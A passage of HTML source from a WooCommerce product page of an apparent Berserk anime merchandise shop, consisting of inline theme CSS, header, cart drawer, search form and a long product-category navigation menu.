.commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}body.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8217 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
